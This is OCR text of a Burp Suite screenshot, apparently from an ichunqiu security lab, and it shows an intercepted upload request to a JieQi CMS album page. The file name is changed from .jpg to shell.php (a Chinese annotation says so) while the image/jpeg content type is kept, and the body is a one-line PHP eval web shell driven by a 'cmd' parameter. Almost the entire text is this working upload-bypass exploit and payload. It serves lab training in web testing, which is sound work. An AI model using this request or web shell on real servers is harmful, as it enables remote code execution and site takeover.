 Burp Suite P
区域：操作区 IP：172.16.11.2 用户名：ichunqiu 密码:ichunqiu
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.test.com:80 [172.16.12.2]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /modules/space/upalbum.php?uid=4 HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.com/modules/space/upalbum.php?uid=4
Cookie: PHPSESSID=3eb6f8e1e7b8db6e461af312007a10cf;
jieqiUserInfo=jieqiUserId%3D4%2CjieqiUserName%3Dtest1%2CjieqiUserGroup%3D3%2CjieqiUserName_un%3Dtest1%2CjieqiUserLogin%3D1568227046;
jieqiVisitInfo=jieqiUserLogin%3D1568227046%2CjieqiUserId%3D4
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------244392233427794
Content-Length: 433
-----------------------------244392233427794
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------244392233427794
Content-Disposition: form-data; name="upfile"; filename="shell.php" 把.jpg修改为.php
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------244392233427794
Content-Disposition: form-data; name="submit"
上传
-----------------------------244392233427794--
? < + > Type a search term 0 matches